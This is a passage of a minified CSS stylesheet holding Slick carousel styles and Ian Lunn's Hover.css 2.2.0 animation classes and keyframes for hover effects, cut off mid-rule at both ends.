slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:flex}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:flex}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../../images/ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;src:url(../../fonts/slick.eot);src:url(../../fonts/slick.eot?#iefix) format("embedded-opentype"),url(../../fonts/slick.woff) format("woff"),url(../../fonts/slick.ttf) format("truetype"),url(../../fonts/slick.svg#slick) format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.5}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.95;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:#000;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.95}/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.2.0
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */.hvr-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow:active,.hvr-grow:focus,.hvr-grow:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-shrink:active,.hvr-shrink:focus,.hvr-shrink:hover{-webkit-transform:scale(.9);transform:scale(.9)}@-webkit-keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}.hvr-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse:active,.hvr-pulse:focus,.hvr-pulse:hover{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes hvr-pulse-grow{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.hvr-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-grow:active,.hvr-pulse-grow:focus,.hvr-pulse-grow:hover{-webkit-animation-name:hvr-pulse-grow;animation-name:hvr-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes hvr-pulse-shrink{to{-webkit-transform:scale(.9);transform:scale(.9)}}.hvr-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pulse-shrink:active,.hvr-pulse-shrink:focus,.hvr-pulse-shrink:hover{-webkit-animation-name:hvr-pulse-shrink;animation-name:hvr-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}.hvr-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-push:active,.hvr-push:focus,.hvr-push:hover{-webkit-animation-name:hvr-push;animation-name:hvr-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}.hvr-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-pop:active,.hvr-pop:focus,.hvr-pop:hover{-webkit-animation-name:hvr-pop;animation-name:hvr-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-bounce-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-in:active,.hvr-bounce-in:focus,.hvr-bounce-in:hover{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.hvr-bounce-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-out:active,.hvr-bounce-out:focus,.hvr-bounce-out:hover{-webkit-transform:scale(.8);transform:scale(.8);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.hvr-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-rotate:active,.hvr-rotate:focus,.hvr-rotate:hover{-webkit-transform:rotate(4deg);transform:rotate(4deg)}.hvr-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-grow-rotate:active,.hvr-grow-rotate:focus,.hvr-grow-rotate:hover{-webkit-transform:scale(1.1) rotate(4deg);transform:scale(1.1) rotate(4deg)}.hvr-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-float:active,.hvr-float:focus,.hvr-float:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hvr-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sink:active,.hvr-sink:focus,.hvr-sink:hover{-webkit-transform:translateY(8px);transform:translateY(8px)}@-webkit-keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes hvr-bob-float{100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}.hvr-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-bob:active,.hvr-bob:focus,.hvr-bob:hover{-webkit-animation-name:hvr-bob-float,hvr-bob;animation-name:hvr-bob-float,hvr-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@-webkit-keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes hvr-hang-sink{100%{-webkit-transform:translateY(8px);transform:translateY(8px)}}.hvr-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-hang:active,.hvr-hang:focus,.hvr-hang:hover{-webkit-animation-name:hvr-hang-sink,hvr-hang;animation-name:hvr-hang-sink,hvr-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}.hvr-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-skew:active,.hvr-skew:focus,.hvr-skew:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-forward:active,.hvr-skew-forward:focus,.hvr-skew-forward:hover{-webkit-transform:skew(-10deg);transform:skew(-10deg)}.hvr-skew-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-skew-backward:active,.hvr-skew-backward:focus,.hvr-skew-backward:hover{-webkit-transform:skew(10deg);transform:skew(10deg)}@-webkit-keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-vertical:active,.hvr-wobble-vertical:focus,.hvr-wobble-vertical:hover{-webkit-animation-name:hvr-wobble-vertical;animation-name:hvr-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-horizontal:active,.hvr-wobble-horizontal:focus,.hvr-wobble-horizontal:hover{-webkit-animation-name:hvr-wobble-horizontal;animation-name:hvr-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-bottom-right{16.65%{-webkit-transform:translate(8px,8px);transform:translate(8px,8px)}33.3%{-webkit-transform:translate(-6px,-6px);transform:translate(-6px,-6px)}49.95%{-webkit-transform:translate(4px,4px);transform:translate(4px,4px)}66.6%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}83.25%{-webkit-transform:translate(1px,1px);transform:translate(1px,1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-bottom-right:active,.hvr-wobble-to-bottom-right:focus,.hvr-wobble-to-bottom-right:hover{-webkit-animation-name:hvr-wobble-to-bottom-right;animation-name:hvr-wobble-to-bottom-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes hvr-wobble-to-top-right{16.65%{-webkit-transform:translate(8px,-8px);transform:translate(8px,-8px)}33.3%{-webkit-transform:translate(-6px,6px);transform:translate(-6px,6px)}49.95%{-webkit-transform:translate(4px,-4px);transform:translate(4px,-4px)}66.6%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}83.25%{-webkit-transform:translate(1px,-1px);transform:translate(1px,-1px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.hvr-wobble-to-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-to-top-right:active,.hvr-wobble-to-top-right:focus,.hvr-wobble-to-top-right:hover{-webkit-animation-name:hvr-wobble-to-top-right;animation-name:hvr-wobble-to-top-right;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-top{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-wobble-top:active,.hvr-wobble-top:focus,.hvr-wobble-top:hover{-webkit-animation-name:hvr-wobble-top;animation-name:hvr-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:100% 0;transform-origin:100% 0}.hvr-wobble-bottom:active,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:hover{-webkit-animation-name:hvr-wobble-bottom;animation-name:hvr-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-skew:active,.hvr-wobble-skew:focus,.hvr-wobble-skew:hover{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz:active,.hvr-buzz:focus,.hvr-buzz:hover{-webkit-animation-name:hvr-buzz;animation-name:hvr-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz-out:active,.hvr-buzz-out:focus,.hvr-buzz-out:hover{-webkit-animation-name:hvr-buzz-out;animation-name:hvr-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-forward:active,.hvr-forward:focus,.hvr-forward:hover{-webkit-transform:translateX(8px);transform:translateX(8px)}.hvr-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-backward:active,.hvr-backward:focus,.hvr-backward:hover{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hvr-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-fade:active,.hvr-fade:focus,.hvr-fade:hover{background-color:#2098d1;color:#fff}@-webkit-keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}@keyframes hvr-back-pulse{50%{background-color:rgba(32,152,209,.75)}}.hvr-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.hvr-back-pulse:active,.hvr-back-pulse:focus,.hvr-back-pulse:hover{-webkit-animation-name:hvr-back-pulse;animation-name:hvr-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#2098d1;background-color:#2098d1;color:#fff}.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) 